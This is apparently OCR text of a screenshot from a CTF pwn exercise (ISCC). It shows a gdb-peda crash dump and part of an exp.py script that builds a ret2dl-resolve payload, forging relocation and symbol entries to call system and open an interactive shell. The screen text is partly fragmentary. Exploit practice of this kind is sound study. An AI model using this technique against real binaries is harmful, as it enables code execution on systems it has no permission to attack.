 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
100 %
主页 Ubuntu 64 位
终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H) 00:24 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
xiaolinfeng@migraine: ~/CTF/ISCC
$ q
Inconsistency detected by ld.so: dl-runtime.c: 79: _dl_fixup: Assertion `ELFW(R
TY
[*
[*
$
[*
xi
[+
[*
.g
[+
[*
[*
$
[*
[*
xi
[+
[*
.g
[+
[*
$
终端
)
[-------------------------------------code-------------------------------------]
0xf7fe804d: add ebx,0x14fb3
0xf7fe8053: sub esp,0x41c
0xf7fe8059: mov esi,DWORD PTR [esp+0x430]
=> 0xf7fe8060: mov DWORD PTR [esp],eax
0xf7fe8063: lea eax,[ebx-0x8d08]
0xf7fe8069: test esi,esi
0xf7fe806b: cmovne eax,DWORD PTR [esp+0x430]
0xf7fe8073: mov DWORD PTR [esp+0x430],eax
[------------------------------------stack-------------------------------------]
0000| 0x8049fae --> 0x80000
0004| 0x8049fb2 --> 0xfffe0000 --> 0x0
0008| 0x8049fb6 --> 0x828c6fff
0012| 0x8049fba --> 0xffff0804 --> 0x0
0016| 0x8049fbe --> 0x16fff
0020| 0x8049fc2 --> 0xfff00000
0024| 0x8049fc6 --> 0x827e6fff
0028| 0x8049fca --> 0x804
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xf7fe8060 in ?? () from /lib/ld-linux.so.2
gdb-peda$
pwn01
exp.py (~/CTF/ISCC) - gedit
打开(O) 保存(S)
reloc_arg=0x804a562-rel_plt #fang hou mian yidian ,hui bei fugai
r_offset=0x0804a00c #read_got
fake_sym_addr=0x804a56a
align=0x10-((fake_sym_addr-dynsym)&0xf) #align=8#栈对齐
fake_sym_addr=fake_sym_addr+align
r_info=((fake_sym_addr-dynsym)/0x10)<<8|0x7
#r_info=0x107
fake_rel=p32(r_offset)+p32(r_info)
payload+="A"*(0x804a55a-buf-len(payload))
payload+=p32(plt0)
payload+=p32(reloc_arg)
payload+=fake_rel
st_name=0x804a57a-dynstr
fake_sym=p32(st_name)+p32(0)+p32(0)+p32(0x12)
payload+="B"*align
payload+=fake_sym
payload+="system\x00"
p.sendline(payload)
p.interactive()
Python 制表符宽度：8 行 52，列 18 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。